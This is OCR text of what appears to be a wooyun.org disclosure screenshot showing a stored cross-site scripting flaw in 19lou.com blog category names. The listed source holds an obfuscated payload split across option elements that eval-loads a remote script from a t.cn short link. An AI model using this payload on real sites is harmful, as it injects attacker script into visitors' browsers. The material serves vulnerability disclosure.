 工具(T) 帮助(H)
2345网址导航
19楼空间(19lou.com) - ...
个人空间-博客首页_杭...
我的专辑
我的帖子
我的收藏
我关注的人
我的粉丝
我的威望
我的金币
我的相册
我的博客
私信
提醒
@与我有关
账户设置
邀请好友
对空间有建议
标 题:
正 文:
添 加: 表情 图片 视频
博客分类 创建新分类 | 管理博客分类
全部博客 (0) 未分类 (0) (0)
205
</option>
206 <option value="46228" ><scrip
207 <option value="46229"
>*/a='docum';/*</option>
208 <option value="46230"
>*/a+='ent.';/*</option>
209 <option value="46231"
>*/a+='writ';/*</option>
210 <option value="46232" >*/a+='e
('<';/*</option>
211 <option value="46233"
>*/a+='scri';/*</option>
212 <option value="46234"
>*/a+='pt/s';/*</option>
213 <option value="46235"
>*/a+='rc="';/*</option>
214 <option value="46236"
>*/a+='http';/*</option>
215 <option value="46237"
>*/a+='://t';/*</option>
216 <option value="46238"
>*/a+='.cn/';/*</option>
217 <option value="46239"
>*/a+='zW5O';/*</option>
218 <option value="46240"
>*/a+='v6C"';/*</option>
219 <option value="46241"
>*/a+='></s';/*</option>
220 <option value="46242"
>*/a+='crip';/*</option>
221 <option value="46243"
>*/a+='t>')";/*</option>
222 <option value="46244"
>*/a+=';';/*</option>
223 <option value="46245" >*/eval
(a);/*</option>
224 <option value="46246"
>*/</script></option>
225 <option value=
226 </select></dt>
www.wooyun.org